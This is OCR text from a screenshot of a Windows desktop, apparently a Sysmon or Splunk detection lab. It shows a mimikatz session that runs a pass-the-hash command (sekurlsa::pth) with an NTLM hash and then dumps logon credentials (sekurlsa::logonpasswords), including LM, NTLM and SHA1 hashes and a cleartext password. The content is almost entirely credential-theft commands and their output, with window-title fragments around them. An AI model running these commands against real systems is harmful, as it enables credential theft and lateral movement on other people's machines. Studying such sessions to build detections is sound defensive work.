 Sysmon
Search Sysmon
Organize
Open
Share with
New folder
Releases · gentilkiwi/mimikatz · G
mimikatz 2.2.0 x64 (oe.eo)
Using 'log.log' for logfile : OK
mimikatz # sekurlsa::pth /user:lprabakaran /domain:WORKGROUP /ntlm:afc44ee73
1d00698796da06b1ebf
user    : lprabakaran
domain  : WORKGROUP
program : cmd.exe
impers. : no
NTLM    : afc44ee7351d61d00698796da06b1ebf
  |  PID  752
  |  TID  4972
  |  LSA Process is now R/W
  |  LUID 0 ; 32471259 (00000000:01ef78db)
  \_ msv1_0   - data copy @ 000000000037A610 : OK !
  \_ kerberos - data copy @ 0000000000362048
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001853C88 (16) -> null
mimikatz #
C:\Wi
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
TA
_manifest.2...
AnalysisSe...
log1 - Notepad
File Edit Format View Help
Using 'log1.log' for logfile : OK
mimikatz # clear
ERROR mimikatz_doLocal ; "clear" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
             owl  -  Cam's owl
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz # cls
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 5705574 (00000000:00570f66)
Session           : Interactive from 1
User Name         : lprabakaran
Domain            : SPLUNKFWD
Logon Server      : SPLUNKFWD
Logon Time        : 4/7/2019 10:21:25 AM
SID               : S-1-5-21-2374700888-3469647544-1377038430-1000
        msv :
         [00000003] Primary
         * Username : lprabakaran
         * Domain   : SPLUNKFWD
         * LM       : a9a1d510b01177d1aad3b435b51404ee
         * NTLM     : afc44ee7351d61d00698796da06b1ebf
         * SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
        tspkg :
         * Username : lprabakaran
         * Domain   : SPLUNKFWD
         * Password : toor
        wdigest :
         * Username : lprabakaran
         * Domain   : SPLUNKFWD
         * Password : toor
        kerberos :
         * Username : lprabakaran
         * Domain   : SPLUNKFWD
         * Password : toor
        ssp :
        credman :
Authentication Id : 0 ; 5705539 (00000000:00570f43)
Session           : Interactive from 1
User Name         : lprabakaran
Domain            : SPLUNKFWD
Logon Server      : SPLUNKFWD
Logon Time        : 4/7/2019 10:21:25 AM
SID               : S-1-5-21-2374700888-3469647544-1377038430-1000
        msv :
         [00000003] Primary
         * Username : lprabakaran
         * Domain   : SPLUNKFWD
         * LM       : a9a1d510b01177d1aad3b435b51404ee
         * NTLM     : afc44ee7351d61d00698796da06b1ebf
         * SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
        tspkg :
8:43 PM
4/7/2019